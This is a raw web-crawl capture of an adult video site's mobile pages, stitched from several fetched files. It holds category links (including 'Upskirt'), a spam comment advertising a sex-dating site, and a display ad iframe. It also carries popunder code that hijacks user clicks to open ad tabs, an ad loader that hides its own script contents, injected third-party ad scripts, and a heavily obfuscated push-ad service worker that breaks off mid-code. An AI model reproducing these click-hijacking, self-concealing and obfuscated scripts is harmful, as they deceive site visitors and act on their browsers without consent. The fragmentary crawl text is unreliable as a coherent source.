href='https://m.realgfporn.com/channels/99/outdoor/'>Outdoor</a><a href='https://m.realgfporn.com/channels/114/playboy/'>Playboy</a><a href='https://m.realgfporn.com/channels/116/pornstar/'>Pornstar</a><a href='https://m.realgfporn.com/channels/101/pov/'>POV</a><a href='https://m.realgfporn.com/channels/100/public/'>Public</a><a href='https://m.realgfporn.com/channels/102/red-head/'>Red Head</a><a href='https://m.realgfporn.com/channels/103/squirting/'>Squirting</a><a href='https://m.realgfporn.com/channels/105/striptease/'>Striptease</a><a href='https://m.realgfporn.com/channels/104/swingers/'>Swingers</a><a href='https://m.realgfporn.com/channels/106/teen/'>Teen (18+)</a><a href='https://m.realgfporn.com/channels/107/threesome/'>Threesome</a><a href='https://m.realgfporn.com/channels/108/toys/'>Toys</a><a href='https://m.realgfporn.com/channels/109/uniforms/'>Uniforms</a><a href='https://m.realgfporn.com/channels/110/upskirt/'>Upskirt</a><a href='https://m.realgfporn.com/channels/112/webcam/'>Webcam</a>	<div class="clearfix"></div>
</div>
        
        
        <script src="https://m.realgfporn.com/assets/js/mobile.core.js"></script>


<!--<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 3996284,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 3,
    "trigger_method": 2,
    "trigger_class": "exoPu",
    "only_inline": false,
    "t_venor": false
};

    if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,t_venor:false},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}for(var key in this.configTpl){if(!this.configTpl.hasOwnProperty(key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}popMagic.setCookie(popMagic.cookie_name,new_ctr,popMagic.config.frequency_period);if(new_ctr>=popMagic.config.frequency_count){popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,true,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!this.config.hasOwnProperty(key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&exoJsPop101.hasOwnProperty("add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="splashWeb-"+popMagic.config.idzone+"-42";if(popMagic.config.t_venor&&popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+encodeScriptInfo(script_info)},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();
</script>-->


<script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;        
        ExoLoader.serve({"script_url":"/bbbasdffdddf.php"});
    })();
</script>


<style type="text/css">
    .player-tabs{
        width: 100%;
        display: inline-block;
        font-size: 0;
    }
    .player-tabs .tab{
        display: inline-block;
        width: 25%;
        font-size: 14px;
        color: #fff;
        vertical-align: middle;
    }
    .rating-list{
        margin: 0 10px 0 0;
        text-align: center;
    }
    .rating-list,
    .rating-list li{
        list-style: none;
        display: inline-block;
        line-height: 10px;
    }
    .rating-list li:nth-child(2){
        margin-left: 15px;
    }

    .mgbox{
    background: transparent !important;
    }
    .mctitle{
        background: transparent !important;
        color: #0AF !important;
        font-weight: 600 !important;
        text-align: left !important;
        font-size: 14px !important;
        line-height: normal !important;
    }
    .mctitle a{
        color: #0AF !important;
        font-weight: 600 !important;
        text-align: left !important;
        font-size: 14px !important;
        line-height: normal !important;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif  !important;
        text-decoration: underline;
    }
    .mgline{
        background: transparent !important;
    }
    .video-bottom-a .mgbox{
        margin-top: -34px !important;
    }
    @media(max-width: 480px){
        #TrafficmediaComposite205774 .mgline{
            background: transparent !important;
            width: 47% !important;
            margin: 1.5% !important;
            max-width: 47% !important;
        }
        #TrafficmediaComposite205774 .mgline .image-container{
            border: 1px solid #000 !important;
        }
        #TrafficmediaComposite205774 .mgline:nth-child(3),
        #TrafficmediaComposite205774 .mgline:nth-child(4){
            display: none !important;
        }
        #TrafficmediaComposite205774{
            padding: 0 10px !important;
            margin-top: -30px;
        }
        #TrafficmediaComposite205774 .mctitle a{
            max-height: 16px;
            display: inline-block;
            overflow: hidden;
            margin-bottom: 7px;
        }
    }
    @media(max-width: 480px){
        #TrafficmediaComposite205775 .mgline{
            background: transparent !important;
            width: 47% !important;
            margin: 1.5% !important;
            max-width: 47% !important;
        }
        #TrafficmediaComposite205775 .mgline .image-container{
            border: 1px solid #000 !important;
        }
        #TrafficmediaComposite205775 .mgline:nth-child(3),
        #TrafficmediaComposite205775 .mgline:nth-child(4){
            display: none !important;
        }
        #TrafficmediaComposite205775{
            padding: 0 10px !important;
            margin-top: -24px;
        }
        #TrafficmediaComposite205775 .mctitle a{
            max-height: 16px;
            display: inline-block;
            overflow: hidden;
            margin-bottom: 7px;
        }
    }
    .nav-block {
        margin-bottom: 15px !important;
    }

    #cUh856Bv.qGutL591{
        max-width: 100%;
    }
    .exo-native-widget{
        height: inherit !important;
    }
    .exo-native-widget .exo-native-widget-item-container{
        height: inherit !important;
        width: calc(50% - 8px) !important;
        padding: 0 8px !important;
    }
    .exo-native-widget .exo-native-widget-outer-container{
        padding: 0 !important;
    }
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item{
        padding: 0 !important;
    }
    .exo-native-widget .exo-native-widget-item-container:nth-child(even){
        padding-right: 0 !important;
    }
    .exo-native-widget .exo-native-widget-item-container:nth-child(odd){
        padding-left: 0 !important;
    }
    @media (max-width: 450px){
    #exoNativeWidget3434715.exo-native-widget .exo-native-widget-item-container {
            clear: inherit !important; 
            max-width: inherit !important;
            width: calc(50% - 16px) !important;
        }

        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content {
            min-height: 46px !important;
        }

        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-item-container{
            width: calc(50% - 30px) !important;
        }
        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-outer-container{
            padding: 0 14px;
        }
        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-item-container{
            clear: inherit !important;
        }
        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-item-container{
            padding: 0 8px !important;
            /*width: calc(50% - 30px) !important;*/
        }
        #exoNativeWidget3434889.exo-native-widget .exo-native-widget-outer-container{
            padding: 0 14px !important;
        }
        .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content {
            max-height: 46px !important;
        }
    }
    
</style>



    <script>
    var trackOutboundLink = function(url) {
       ga('send', 'event', 'outbound', 'click', url, {
         'transport': 'beacon',
         'hitCallback': function(){document.location = url;}
       });
    }
	
	function openTab(url) {
		var a = window.document.createElement("a");
		a.target = '_blank';
		a.href = url;
 
		var e = window.document.createEvent("MouseEvents");
		e.initMouseEvent("click", true, true, window, 0, 0, 0, 0, 0, true, false, false, false, 0, null);
		a.dispatchEvent(e);
	};
	
    var trackOutboundLink2 = function(url) {
       ga('send', 'event', 'outbound', 'click', url + ' (blue bar)', {
         'transport': 'beacon',
         'hitCallback': function() {
            openTab(url);
         }
       });
    }
    </script>
    
<style>
    #M145735ScriptRootC205775{
        margin-top: 30px !important;
    }
</style>

<style>
    .content-photo-item {
        width: 25%;
    }
    @media only screen and (orientation: portrait) {
        .content-photo-item {
            width: 50%;
        }
    }
</style>

<!--<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/push/pKBKFamj.js',
                tube: 'tcpublisher',
                sub: 1357611780,
                tcid: 478
            })};
        h.appendChild(x);
    })(window,document,'https://pw.wpu.sh/script/main.js?promo=11575&tcid=478&src=1357611780');
</script>-->

<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://sntjim.com/code/native.js?h=waWQiOjEwNjAxMzgsInNpZCI6MTA2NDgyMSwid2lkIjoxMjg4MTMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>

<script type='text/javascript'> var thPop = {type: 5, zone: 87778, hours: 1, excludeOn: ['.fa-bars','.scrollTop','.main-nav-link','.navigation','.ads-box','.exo-native-widget-item','.banner-video-right'] };</script><script type='text/javascript' ASYNC src='//cdn1.traffichaus.com/scripts/thPopV3.js'></script> 

</body>

</html>


--- FILE ---
content_type: text/html; charset: iso-8859-1;charset=UTF-8
request_url: https://m.realgfporn.com/templates/mobile.ajax_comments_new.php?id=317890
body_size: 327
content:

	<ul class="ul-comments" id="ul-comments">
				<li>
                    <div class="avatar">
                                                    <a href="https://m.realgfporn.com/profiles/80957.html">
                                <img src="https://cdn-images.realgfporn.com/media/misc/5eaf33416f5fa.jpg" alt="avatar" />
                            </a>
                                            </div>
                    <div class="comment">
                                                    <a href="https://m.realgfporn.com/profiles/80957.html"><strong>HeatherRitwik</strong></a> wrote 2096 days ago:
                                                <p><i>Do you want put off a fire in your pants? => the.nudeflirt.info</i></p>
                    </div>
		</li>
			</ul>

	<div id="commentspagination"></div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3996280&type=300x250&p=https%3A//m.realgfporn.com/videos/amateur-teen-black-pleases-big-cock-in-cap-317890.html&dt=1769852554617&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1325
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry46kMAz8lVy4otghr.OsRnOZwx5Wc26FEGjUzUOEafWM_PFr6MesFiNcqio7drAa0TskoOO6zrlQLwW.8bsuIZ7Skq5TGaeBiahO3RlO5XycC_V2Sl.Feq2Srm1qa629bJpGhzr6As0aOhYL.ytO4yUtuZ_GfNgb9mNX2Fe2xDDMfXN3MQ59Nx6Y2MVLWB7aBsPKDZ5inj6XmG5qXuLhOOV1DEO6q_2aHrUbfpZ9T.NT2PBNIJIE1ninUWtNSwrnrp2nZdyWJnAlgC3B.BIrR4CopUPpSHlv0EnydmsgyVR7UlJe2cJ3ycH61aIkUgrJBBWVbaoWwfBjW.OcdFWrISlAG7gYaSj_O1_uIQbxwwvmxaVv0pRFGMKaPhexpjSK.szXK.ZzCjllUfcdO5nouSLMQoF1XorjOpwF8XS3zhqMrsAxqrT0YHkbHmObWT6juruBzI4It131DdPHn5d_vD8BeyqllABbvn8eB.evsenj_l_3nfNyuV04t2QnwmMCpAsi_X6nZFqsm8rWLbS.CVHbxJRtrY3Jo2n_AsQxHMbHAgAA&cb=e2e_697dce8b0859d2.53578690"
        id="link_949a0c58be91e210ee21f728231044ae"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry46kMAz8lVy4otghr.OsRnOZwx5Wc26FEGjUzUOEafWM_PFr6MesFiNcqio7drAa0TskoOO6zrlQLwW.8bsuIZ7Skq5TGaeBiahO3RlO5XycC_V2Sl.Feq2Srm1qa629bJpGhzr6As0aOhYL.ytO4yUtuZ_GfNgb9mNX2Fe2xDDMfXN3MQ59Nx6Y2MVLWB7aBsPKDZ5inj6XmG5qXuLhOOV1DEO6q_2aHrUbfpZ9T.NT2PBNIJIE1ninUWtNSwrnrp2nZdyWJnAlgC3B.BIrR4CopUPpSHlv0EnydmsgyVR7UlJe2cJ3ycH61aIkUgrJBBWVbaoWwfBjW.OcdFWrISlAG7gYaSj_O1_uIQbxwwvmxaVv0pRFGMKaPhexpjSK.szXK.ZzCjllUfcdO5nouSLMQoF1XorjOpwF8XS3zhqMrsAxqrT0YHkbHmObWT6juruBzI4It131DdPHn5d_vD8BeyqllABbvn8eB.evsenj_l_3nfNyuV04t2QnwmMCpAsi_X6nZFqsm8rWLbS.CVHbxJRtrY3Jo2n_AsQxHMbHAgAA&cb=e2e_697dce8b0859d2.53578690';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_949a0c58be91e210ee21f728231044ae"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"949a0c58be91e210ee21f728231044ae","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.realgfporn.com/sw.js
body_size: 26582
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var 